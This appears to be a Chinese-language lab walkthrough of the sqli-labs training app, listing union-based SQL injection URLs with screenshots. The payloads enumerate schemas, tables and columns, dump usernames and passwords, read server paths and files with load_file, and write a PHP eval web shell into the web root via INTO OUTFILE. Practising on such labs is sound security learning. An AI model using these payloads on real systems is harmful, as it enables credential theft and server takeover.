<http://172.16.19.146:8080/sqli-labs-master/Less-4/?id=1>'



Select 1,2,3 from table where id=1 limit 0,1





**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,3**



**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,concat(database()," ",user())**



**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata --**

**(此处为啥是3而不能是2)**



**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="security" --**



**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --**



**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,concat(username, " % ",password,id) from users limit 1,10 –**



**查看mysql数据库路径**

**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,@@basedir --**



**查看版本**

**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,@@version_compile_os --**



**写入文件**

**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select "<?php "," @eval($_POST['c']);", " ?>" into outfile "C:\\wamp\\www\\mmm.php" –**





**这样也行**

**http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,load_file('c:\\wamp\\www\\index.php'),3 --**

